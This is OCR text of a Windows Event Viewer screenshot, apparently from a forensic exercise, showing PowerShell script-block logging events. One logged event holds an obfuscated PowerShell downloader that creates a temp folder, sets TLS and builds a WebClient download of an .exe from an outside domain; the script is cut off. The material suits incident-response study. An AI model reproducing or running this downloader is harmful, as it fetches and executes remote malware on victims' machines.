 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Logs
Saved Logs
merged
Subscriptions
merged Number of events: 77,524
Filtered: Log: file://C:\Users\Administrator\Desktop\merged.evtx; Source: ; Event ID: 4104. Number of events: 678
Level Date and Time Source Event ID Task Category
Verbose 8/25/2020 10:09:28 PM PowerShell (Mi... 4104 Execute a Remo...
Verbose 12/13/2020 12:49:25 AM PowerShell (Mi... 4104 Execute a Remo...
Verbose 12/13/2020 12:49:25 AM PowerShell (Mi... 4104 Execute a Remo...
Verbose 12/13/2020 12:49:25 AM PowerShell (Mi... 4104 Execute a Remo...
Verbose 12/13/2020 12:49:25 AM PowerShell (Mi... 4104 Execute a Remo...
Verbose 12/13/2020 12:49:25 AM PowerShell (Mi... 4104 Execute a Remo...
Warning 12/13/2020 12:50:05 AM PowerShell (Mi... 4104 Execute a Remo...
Verbose 12/13/2020 12:50:05 AM PowerShell (Mi... 4104 Execute a Remo...
Verbose 12/13/2020 12:50:05 AM PowerShell (Mi... 4104 Execute a Remo...
Verbose 12/13/2020 12:50:05 AM PowerShell (Mi... 4104 Execute a Remo...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Friendly View XML View
- <Event
xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-PowerShell" Guid="{a0c1853b-
5c40-4b15-8766-3cf1c58f985a}" />
<EventID>4104</EventID>
<Version>1</Version>
<Level>5</Level>
<Task>2</Task>
<Opcode>15</Opcode>
<Keywords>0x0</Keywords>
<TimeCreated SystemTime="2020-08-26T05:09:28.845521500Z" />
<EventRecordID>683</EventRecordID>
<Correlation ActivityID="{ccad9034-7b61-0001-83cf-
adcc617bd601}" />
<Execution ProcessID="6620" ThreadID="6340" />
<Channel>Microsoft-Windows-PowerShell/Operational</Channel>
<Computer>DESKTOP-RIPCLIP</Computer>
<Security UserID="S-1-5-21-2895499743-3664716236-3399808827-
1001" />
</System>
- <EventData>
<Data Name="MessageNumber">1</Data>
<Data Name="MessageTotal">1</Data>
<Data Name="ScriptBlockText">$Va5w3n8=(('Q'+'2h')+
('w9p'+'1'));&('ne'+'w-'+'item') $eNV:teMP\WOrd\2019\ -
itemtype DIrectOry;
[Net.ServicePointManager]::"SecURi`T`ypRO`T`oCOL" =
('t'+'ls'+'1'+('2, tl'+'s')+'11'+(', '+'tls'));$Depssu0 = (('D'+'yx')+
('x'+'ur4g')+'x');$A74_j9r=('T'+'4'+
('gf45'+'h'));$Fdkhtf_=$env:temp+(('{0}'+'word{'+'0}'+
('2'+'01')+'9{0}') -F [CHAr]92)+$Depssu0+('.'+
('ex'+'e'));$O39nj1p=('J6'+'9l'+('hm'+'h'));$Z8i525z=&('new-
'+'obje'+'c'+'t') neT.WEbcLiENt;$Iwmfahs=(('h'+'ttp')+(':'+'//')+
('q'+'u'+'anticaelectro'+'n'+'ic')+('s.com'+'/')+'w'+'p-'+'a'+
Actions
merged
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File As...
Save Filter to Custom View
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Micros
Event Properties
Copy
Save Selected Events...
Refresh
Help